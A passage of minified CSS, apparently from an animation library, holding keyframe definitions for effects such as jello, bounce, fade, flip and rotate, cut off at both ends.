skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left 